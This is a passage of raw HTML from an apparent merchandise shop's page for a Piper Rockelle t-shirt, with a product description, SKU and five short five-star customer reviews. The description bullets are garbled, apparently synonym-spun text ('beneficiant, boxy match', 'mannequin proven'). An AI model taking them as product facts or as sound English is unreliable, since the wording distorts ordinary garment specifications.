  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://piper-rockelle.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>The usual, conventional t-shirt for on a regular basis put on</li>
<li>Traditional, beneficiant, boxy match</li>
<li>Male mannequin proven is 6'0" / 183 cm tall and sporting measurement Medium</li>
<li>Feminine mannequin proven is 5'8" / 173 cm tall and sporting measurement Small</li>
<li>Heavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for sturdiness</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">PIPEROCK74786</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://piper-rockelle.shop/collections/piper-rockelle-t-shirts">Piper Rockelle T-Shirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Miles   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">This shirt has a modern design and pairs well with jeans or casual pants.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ophelia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">The shirt feels super comfortable on my skin with no itching or irritation.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Danielle   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 16, 2024</div>
                        <p class="mt-2 text-sm">I’m very pleased with this Piper Rockelle shirt’s durability. It withstands frequent washes and still looks brand new.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Brooke   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 28, 2024</div>
                        <p class="mt-2 text-sm">Trusted shop, good products, nothing to complain about.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Beatrice   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 21, 2024</div>
                        <p class="mt-2 text-sm">A bit of a delay in shipping, but I’m so happy with this shirt. Worth every moment!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
